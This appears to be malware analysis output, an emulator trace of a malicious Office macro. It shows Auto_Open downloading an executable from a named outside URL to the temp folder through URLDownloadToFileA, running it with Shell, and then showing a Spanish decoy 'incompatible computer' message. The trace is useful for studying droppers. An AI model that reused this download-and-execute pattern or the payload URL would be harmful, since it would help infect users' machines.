 --------------------------------------------------------------------------------
TRACING VBA CODE (entrypoint = Auto*):
INFO     Eval Params before calling Procedure: Auto_Open('')
INFO     Calling Procedure: Auto_Open([])
INFO     Eval Params before calling Procedure: SNVJYQ('')
INFO     Calling Procedure: SNVJYQ([])
INFO     Eval Params before calling Procedure: OGEXYR((['http://germanya.com.ec/
logs/test.exe', Environ((['TMP'], {})) & '\\sfjozjero.exe'], {}))
INFO     calling Function: Environ('TMP')
ERROR    Function 'Environ' not found
INFO     Calling Procedure: OGEXYR(['http://germanya.com.ec/logs/test.exe', '\\s
fjozjero.exe'])
INFO     calling Function: URLDownloadToFileA(0, 'http://germanya.com.ec/logs/te
st.exe', '\\sfjozjero.exe', 0, 0)
INFO     ACTION: Download URL - params 'http://germanya.com.ec/logs/test.exe' -
External Function: urlmon.dll / URLDownloadToFile
INFO     ACTION: Write File - params '\\sfjozjero.exe' - External Function: urlm
on.dll / URLDownloadToFile
INFO     calling Function: Shell('\\sfjozjero.exe', 1)
INFO     Shell('\\sfjozjero.exe', 1)
INFO     ACTION: Execute Command - params '\\sfjozjero.exe' - Shell function
INFO     Eval Params before calling Procedure: MsgBox((['El contenido de este do
cumento no es compatible con este equipo.' & vbCrLf & vbCrLf & 'Por favor intent
e desde otro equipo.', vbCritical, 'Equipo no compatible'], {}))
INFO     Calling Procedure: MsgBox(['El contenido de este documento no es compat
ible con este equipo.\r\n\r\nPor favor intente desde otro equipo.', 16, 'Equipo
no compatible'])
INFO     ACTION: Display Message - params "'El contenido de este documento no es
 compatible con este equipo.\\r\\n\\r\\nPor favor intente desde otro equipo.'" -